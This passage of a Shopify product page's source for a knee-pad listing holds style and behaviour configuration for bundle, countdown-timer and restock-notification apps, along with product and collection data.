}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"}}},"mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#2c6ecb","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":"#c30000"},"text_style":{"color":"#ffffff","fontSize":16}},"collection_details":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"#5e5e5e","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":"#e5e5e5"},"collection_image_border":{"borderColor":"#e5e5e5"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}}},"old_style_object":{"fbt":{"design":{"main":{"design":"classic"}}},"bogo":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"option":{"final_price_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_text_style":{"color":"#303030","fontSize":16,"fontFamily":""},"option_button_style":{"checked_color":"#2c6ecb","unchecked_color":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"","fontSize":"","fontFamily":""}}},"bxgyf":{"box":{"border":{"borderColor":"#E5E5E5","borderWidth":1,"borderRadius":5},"background":{"backgroundColor":"#FFFFFF"}},"plus":{"style":{"fill":"#919191","size":24,"backgroundColor":"#F1F1F1"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#FAFAFA"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"discount_badge":{"background":{"backgroundColor":"#C30000"},"text_style":{"color":"#FFFFFF","fontSize":18,"fontFamily":""}},"product_detail":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#E5E5E5"},"quantities_style":{"color":"#000000","borderColor":"#000000","backgroundColor":"#FFFFFF"},"final_price_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#919191","fontSize":16,"fontFamily":""},"separator_line_style":{"backgroundColor":"#E5E5E5"},"variant_selector_style":{"color":"#5E5E5E","height":36,"borderColor":"#E5E5E5","backgroundColor":"#FAFAFA"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5E5E5E","fontSize":16,"fontFamily":""}}},"standard":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"title":{"style":{"color":"#000000","fontSize":"15px","fontFamily":""},"alignment":{"textAlign":"left"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"design":{"main":{"design":"classic"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"}}},"mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"header_image":{"image_border":{"borderColor":""},"pluses_style":{"fill":"#000","width":""},"quantities_style":{"color":"","borderColor":"","backgroundColor":""}},"total_section":{"text":{"color":"#000000","fontSize":"16px","fontFamily":""},"background":{"backgroundColor":"#ededed"},"final_price_style":{"color":"#168804","fontSize":"16px"},"original_price_style":{"color":"#f4270c","fontSize":"16px"}},"product_detail":{"price_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"title_style":{"color":"#000000","fontSize":"16px","fontFamily":""},"image_border":{"borderColor":"#e2e2e2"},"pluses_style":{"fill":"#5e5e5e","width":""},"checkbox_style":{"checked_color":"#2c6ecb","unchecked_color":""},"quantities_style":{"color":"#000000","backgroundColor":"#ffffff"},"separator_line_style":{"backgroundColor":"#e5e5e5"},"variant_selector_style":{"color":"#5e5e5e","height":"45px","backgroundColor":"#f7f7f7"},"quantities_selector_style":{"color":"#000000","backgroundColor":"#fafafa"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}},"col_mix_and_match":{"box":{"border":{"borderColor":"#e2e2e2","borderWidth":"1px","borderRadius":"5px"},"background":{"backgroundColor":"#ffffff"}},"theme":{"main":{"theme":"light"}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":""},"button_position":{"position":"bottom"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"discount_badge":{"background":{"backgroundColor":"#c30000"},"text_style":{"color":"#ffffff","fontSize":16}},"collection_details":{"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"pluses_style":{"fill":"","width":"","backgroundColor":""},"description_style":{"color":"#5e5e5e","fontSize":14,"fontFamily":""},"separator_line_style":{"backgroundColor":"#e5e5e5"},"collection_image_border":{"borderColor":"#e5e5e5"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#303030","fontSize":18,"fontFamily":""},"description_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""}}}},"zero_discount_btn_title":"Add to cart","mix_btn_title":"Add selected to cart","collection_btn_title":"Add selected to cart","cart_page_issue":null,"cart_drawer_issue":null,"volume_btn_title":"Add {quantity} | save {discount}","badge_color":"#C30000","badge_price_description":"Save {discount}!","use_discount_on_cookie":true,"show_bap_buy_button":false,"bap_version":"v1","bap_price_selector":null,"bap_compare_price_selector":null,"bundles_display":"vertical","use_first_variant":false,"shop":4753},"bundlePageInfo":{"title":null,"description":null,"enabled":true,"handle":"fastbundles","shop_style":null,"shop_external_script":"","style":null,"external_script":"","bundles_alignment":"bottom","bundles_display":"vertical"},"cartInfo":{"id":4752,"currency":"AUD","currency_format":"$%s","box_discount_description":"Add bundle to cart | Save {discount}","box_button_title":"Buy this bundle","free_shipping_translation":null,"shipping_cost_translation":null,"is_reference":false,"subtotal_selector":null,"subtotal_price_selector":null,"subtotal_title_selector":null,"line_items_selector":null,"discount_tag_html":null,"free_shipping_tag":null,"form_subtotal_selector":null,"form_subtotal_price_selector":null,"form_line_items_selector":null,"form_discount_html_tag":null,"form_free_shipping_tag":null,"external_script":"","funnel_show_method":"three_seconds","funnel_popup_title":"Complete your cart with this bundle and save","funnel_alert":"This item is already in your cart.","funnel_discount_description":"save {discount}","style":"","shop_style":null,"shop_external_script":"","funnel_color":"","funnel_badge_color":"","style_object":{"standard":{"box":{"background":{"backgroundColor":"#ffffff"}},"badge":{"main":{"switchBtn":""},"background":{"backgroundColor":""},"text_style":{"color":"","total":"","fontSize":"","fontFamily":""}},"button":{"background":{"backgroundColor":"#000000"},"button_label":{"color":"#ffffff","fontSize":16,"fontFamily":"","price_description":"","zero_discount_btn_title":""}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"bundle_title":{"style":{"color":"#303030","fontSize":22,"fontFamily":""},"alignment":{"textAlign":"left"}},"pop_up_title":{"style":{"color":"","fontSize":"","fontFamily":"","price_description":""},"alignment":{"textAlign":"left"}},"total_section":{"text":{"color":"#303030","fontSize":16,"fontFamily":""},"background":{"backgroundColor":"#e5e5e5"},"final_price_style":{"color":"#008060","fontSize":16,"fontFamily":""},"original_price_style":{"color":"#D72C0D","fontSize":16,"fontFamily":""}},"product_detail":{"price_style":{"color":"#5e5e5e","fontSize":16,"fontFamily":""},"title_style":{"color":"#303030","fontSize":16,"fontFamily":""},"image_border":{"borderColor":"#e5e5e5"},"pluses_style":{"fill":"#000000","width":16},"variant_selector_style":{"color":"#5e5e5e","height":"","backgroundColor":"#FAFAFA"}},"pre_selected_products":{"final_price_style":{"color":"","total":"","fontSize":"","fontFamily":""}}}},"old_style_object":{"badge":{"width":"160px","height":"40px","fontSize":"16px","backgroundColor":"#e12424"},"popup":{"backgroundColor":"#ffffff"},"button":{"width":"100%","borderRadius":"3px"},"popup_title":{"color":"#000000","fontSize":"28px","textAlign":"left"},"bundle_title":{"color":"#565151","fontSize":"16px","textAlign":"left"},"custom_codes":{},"total_section":{"main":{"borderRadius":"5px","backgroundColor":"#eaeaea"},"title":{"color":"#000000","display":"","fontSize":"16px"},"finalPrice":{"color":"#24be49","fontSize":"16px"},"totalPrice":{"color":"#f17f7f","fontSize":"16px"}},"product_details":{"image":{"borderColor":"#d2d2d2","borderWidth":"1px"},"price":{"color":"#000000","fontSize":"16px","textAlign":"left"},"title":{"color":"#060606","fontSize":"16px","textAlign":"left"},"variant":{"height":"45px","backgroundColor":"#fafafa"}},"preselected_products":{"text":{"color":"#ffffff"},"layer":{"opacity":0.8,"opacityVal":"80","backgroundColor":"#ffffff"}}},"funnel_button_description":"Buy this bundle | Save {discount}","funnel_injection_constraint":"","show_discount_section":false,"discount_section_style":null,"discount_section_selector":null,"reload_after_change_detection":false,"app_version":"v2","show_info":true,"box_zero_discount_title":"Add to cart"}}
FastBundleConf.pid = "6722193031302";
FastBundleConf.domain = "da-klinic-online.myshopify.com";
window.FastBundleConf = FastBundleConf;
</script>
<script type="text/javascript" async src="https://api.fastbundle.co/react-src/static/js/main.min.js?rgn=720228"></script>
<link rel="stylesheet" href="https://api.fastbundle.co/react-src/static/css/main.min.css?rgn=720228">
<script type="text/javascript" async src="https://api.fastbundle.co/scripts/cart.js?rgn=720228"></script>

<script src="//cdn.shopify.com/s/files/1/0483/1546/5894/t/1/assets/optimizer.js" type="text/javascript"></script>
  <!-- PickyStory snippet "main_widget_script", do not modify. Safe to remove after the app is uninstalled -->
  
  <!-- PickyStory end snippet "main_widget_script" -->
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cm46wc3wj16475319x6fe53exbq","name":"Sale Ending","title":"Be Quick!","customTitle":"","endDate":"2025-04-14T14:29:00.000Z","startDate":"2025-04-14T06:25:00.000Z","subheading":"Sale ends in:","fixedMinutes":"120","repeat":false,"timerType":"toDate","type":"product-page","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-04-14T06:25:24.416Z","createdAt":"2024-12-02T10:37:04.656Z","onceItEnds":"hide","style":{"font":"","timerSize":"40","titleSize":"28","borderSize":"0","legendSize":"14","timerColor":"#202223","titleColor":"#FFFFFF","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#FFFFFF","singleColor":"#cc0000","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","subheadingSize":"16","subheadingColor":"#202223","insideTopSpacing":"30","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20"},"recurringDays":[],"startType":"today","endType":"never","productTags":[],"showInCountries":[],"locationType":"","translations":[],"showOnProductsInCollections":[],"duration":29013676}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6722193031302,"title":"Ennui City Knee Gasket","handle":"ennui-city-knee-gasket","description":"\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2022-04-13T13:26:16+09:30","created_at":"2022-04-13T13:26:16+09:30","vendor":"Ennui","type":"KNEE PADS","tags":["BLACKFRIDAY10","Brand: ENUII","Ennui","FLASHSALE10","KNEE PADS","Protective","Size: Adult","Syncio"],"price":11900,"price_min":11900,"price_max":11900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39739490173062,"title":"Small | Medium","option1":"Small | Medium","option2":null,"option3":null,"sku":"PS920022S\/M","requires_shipping":true,"taxable":true,"featured_image":{"id":29840965238918,"product_id":6722193031302,"position":1,"created_at":"2022-04-13T13:26:16+09:30","updated_at":"2025-03-24T11:43:52+10:30","alt":null,"width":709,"height":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","variant_ids":[39739490173062]},"available":true,"name":"Ennui City Knee Gasket - Small | Medium","public_title":"Small | Medium","options":["Small | Medium"],"price":11900,"weight":250,"compare_at_price":null,"inventory_quantity":8,"inventory_management":"shopify","inventory_policy":"deny","barcode":"PS920022S\/M","featured_media":{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"],"featured_image":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","options":["Size"],"media":[{"alt":null,"id":22357250670726,"position":1,"preview_image":{"aspect_ratio":1.0,"height":709,"width":709,"src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"},"aspect_ratio":1.0,"height":709,"media_type":"image","src":"\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832","width":709}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch6\u003e\u003cbr\u003e\u003c\/h6\u003e\n\u003cp\u003e\u003cspan\u003eRecommended for: Skateboarding, Bike, Long boarding, Inline Skating, Speed Skating, Roller Derby, Roller Skating, Street boarding, Scooter, Off-Road Skating.\u003c\/span\u003e\u003c\/p\u003e\n\u003ch2\u003ePRODUCT DESCRIPTION\u003c\/h2\u003e\n\u003cul\u003e\n\u003cli\u003eProtective cap: made out of polypropylene\u003c\/li\u003e\n\u003cli\u003eMaterial: lycra and abrasion resistant material\u003c\/li\u003e\n\u003cli\u003ePadding:High density EVA foam\u003c\/li\u003e\n\u003cli\u003eSpecial feature: open back design\u003c\/li\u003e\n\u003cli\u003eSafety rating: A+++ confirms the great protective functions\u003c\/li\u003e\n\u003c\/ul\u003e"},
    productCollections: [{"id":57661882430,"handle":"ennui","title":"Ennui","updated_at":"2025-12-24T23:38:42+10:30","body_html":"","published_at":"2018-07-25T13:48:39+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Ennui"}],"published_scope":"web"},{"id":57857114174,"handle":"inline-skates-protective-gear","title":"INLINE SKATES PROTECTIVE GEAR","updated_at":"2025-12-25T22:42:05+10:30","body_html":"","published_at":"2018-08-20T22:06:05+09:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"tag","relation":"equals","condition":"HELMETS"},{"column":"tag","relation":"equals","condition":"KNEE PADS"},{"column":"tag","relation":"equals","condition":"ELBOW PADS"},{"column":"tag","relation":"equals","condition":"WRISTGUARDS"},{"column":"tag","relation":"equals","condition":"PADDING SETS"},{"column":"tag","relation":"equals","condition":"MOUTH GUARDS"},{"column":"tag","relation":"equals","condition":"HIP PADS"},{"column":"tag","relation":"equals","condition":"ANKLE GUARDS"}],"published_scope":"web"},{"id":263416971398,"handle":"knee-pads","title":"KNEE PADS","updated_at":"2025-12-24T23:38:40+10:30","body_html":"","published_at":"2022-03-22T10:48:11+10:30","sort_order":"best-selling","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"equals","condition":"KNEE PADS"}],"published_scope":"web"},{"id":56645713982,"handle":"latest-products","title":"Latest Products","updated_at":"2025-12-25T22:42:05+10:30","body_html":"","published_at":"2018-07-11T11:37:20+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":56276156478,"handle":"protective-gear","title":"PROTECTIVE GEAR","updated_at":"2025-12-24T23:41:24+10:30","body_html":"","published_at":"2018-05-19T13:03:33+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"},{"column":"type","relation":"equals","condition":"SLIDING GLOVES"},{"column":"type","relation":"equals","condition":"ANKLE GUARDS"}],"published_scope":"web","image":{"created_at":"2018-08-12T11:13:21+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Gear_Header.jpg?v=1534038201"}},{"id":56405884990,"handle":"roller-skating-protective-gear","title":"ROLLER SKATING PROTECTIVE GEAR","updated_at":"2025-12-25T22:42:05+10:30","body_html":"","published_at":"2018-06-03T21:17:40+09:30","sort_order":"best-selling","template_suffix":"","disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"},{"column":"type","relation":"equals","condition":"HIP PADS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:38:56+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_71b9b59a-76c4-4a74-b369-fde99b67c2e3.jpg?v=1533964136"}},{"id":158077878406,"handle":"sale-products","title":"Sale Products","updated_at":"2025-12-25T22:42:05+10:30","body_html":"\u003cp\u003eExcludes Consignment Brands, Paint, Electric Skateboards and new reissue decks.\u003c\/p\u003e","published_at":"2020-04-17T20:37:57+09:30","sort_order":"created","template_suffix":"","disjunctive":false,"rules":[{"column":"type","relation":"not_equals","condition":"ELECTRIC SKATEBOARDS"},{"column":"type","relation":"not_equals","condition":"PAINT"},{"column":"vendor","relation":"not_equals","condition":"Gamble Clothing"},{"column":"vendor","relation":"not_equals","condition":"The Offbeat Sock Company"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Bones Brigade Series 16 Steve Caballero Deck"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Skull \u0026 Nunchucks Bruce Lee Collab Skateboard Deck Yellow - 10 x 30"},{"column":"vendor","relation":"not_equals","condition":"Evolve Skateboards"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Steve Caballero Chinese Dragon Reissue Skateboard Deck Red Foil - 10 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Welinder Classic Skateboard Deck Red\/Yellow Fade - 9.62 x 29.75"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Steve Caballero Mask Reissue Skateboard Deck Burgundy\/Gold Foil - 9.75 x 31.12"},{"column":"title","relation":"not_equals","condition":"Powell Peralta Geegah Skull \u0026 Sword Reissue Red Foil Skateboard Deck - 9.75 x 30"},{"column":"title","relation":"not_equals","condition":"Powell Peralta GeeGah Ripper Reissue Skateboard Deck Blue Foil - 9.75 x 30"}],"published_scope":"web","image":{"created_at":"2020-04-17T20:47:23+09:30","alt":null,"width":500,"height":389,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/salelogo2_clipped_rev_1.jpg?v=1587122244"}},{"id":56406048830,"handle":"scooters-protective-gear","title":"SCOOTERS PROTECTIVE GEAR","updated_at":"2025-12-24T23:41:24+10:30","body_html":"","published_at":"2018-06-03T21:25:48+09:30","sort_order":"best-selling","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"MOUTH GUARDS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:38:29+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header_f496d239-1a09-4b1b-8b28-2f42c1658c06.jpg?v=1533964109"}},{"id":56405753918,"handle":"skateboarding-protective-gear","title":"SKATEBOARDING PROTECTIVE GEAR","updated_at":"2025-12-25T22:42:05+10:30","body_html":"","published_at":"2018-06-03T20:47:18+09:30","sort_order":"created-desc","template_suffix":null,"disjunctive":true,"rules":[{"column":"type","relation":"equals","condition":"HELMETS"},{"column":"type","relation":"equals","condition":"KNEE PADS"},{"column":"type","relation":"equals","condition":"ELBOW PADS"},{"column":"type","relation":"equals","condition":"WRISTGUARDS"},{"column":"type","relation":"equals","condition":"PADDING SETS"},{"column":"type","relation":"equals","condition":"SLIDING GLOVES"},{"column":"type","relation":"equals","condition":"HIP PADS"}],"published_scope":"web","image":{"created_at":"2018-08-11T14:30:06+09:30","alt":"","width":1746,"height":520,"src":"\/\/daklinic.com\/cdn\/shop\/collections\/Protective_Pads_Header.jpg?v=1533963606"}}],
  };
  window.essentialProductId = 6722193031302
  window.essentialProductTags = ["BLACKFRIDAY10","Brand: ENUII","Ennui","FLASHSALE10","KNEE PADS","Protective","Size: Adult","Syncio"]
  window.essentialCollectionId = null
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div><div id="shopify-block-ANWk3VXE0N3BIWEMvV__11349500561483629931" class="shopify-block shopify-app-block"><script id="ReStock-config">
  var _ReStockConfig = window._ReStockConfig || {};

  _ReStockConfig.templateName = "product";
  _ReStockConfig.isB2BCustomer = null;
  _ReStockConfig.currentLocationId = null;_ReStockConfig.product = {
      selected_or_first_available_variant_id : 39739490173062,
      id : 6722193031302,
      title : "Ennui City Knee Gasket",
      handle : "ennui-city-knee-gasket",
      available : true,
      featured_image : "\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832",
      images : ["\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832"],
      price : 11900,
      compare_at_price: null,
      vendor : "Ennui",
      selling_plan_groups: [],
      variants: [{
         id: 39739490173062,
         title: "Small | Medium",
         available: true,
         featured_image: "\/\/daklinic.com\/cdn\/shop\/products\/920022.jpg?v=1742778832",
         name: null,
         price: 11900,
         compare_at_price: null,
         inventory_management: "shopify",
         sku: "PS920022S\/M",
         quantity: 8,
      },]
  };let metafieldConfigData = null;metafieldConfigData = {"ask_for_gdpr_consent_enabled":false,"not_selectable_variants_enabled":false,"pre_order_products_enabled":false,"ui_style":{"notify_me_styles":[{"wrapper":null,"page":"COLLECTION_PAGE","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"},{"wrapper":null,"page":"LANDING_PAGES","inline_display_mode":"NOT_DISPLAYED","show_floating_button":false,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"custom_styles":null,"product_card_selector":null,"style_mode":"SMART"}],"product_page_notify_me_style":{"wrapper":null,"support_wrapper":[".product-description"],"css_selector_from_theme":null,"inline_display_mode":"BUTTON","show_floating_button":false,"hide_buy_it_now_button":true,"inject_in_parent_of_wrapper":false,"inject_to_all_wrappers":false,"handle_rerenders":true,"prepend_to_wrapper":false,"css_selector":"","css_selector_by_support":"","custom_styles":{"color":"","showIcon":false,"iconColor":"","borderSize":"","borderColor":"","borderRadius":"","backgroundColor":""},"custom_variant_listener":{"element":null,"property":null,"is_dataset_property":false},"use_add_to_cart_button_selector":true,"style_mode":"SMART"},"subscription_form_style":{"custom_styles":null,"style_mode":"SMART"},"button_classes":null,"global_raw_css":"","product_page_raw_css":"","after_subscribe_message_styles":{"toastColor":"202223","toastBackgroundColor":"d9dfea"}},"ui_contents":[{"notify_me_contents":[{"page":"COLLECTION_PAGE","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click here"},{"page":"LANDING_PAGES","button_text":"Notify me","not_selectable_variants_button_text":"Out of stock? Click 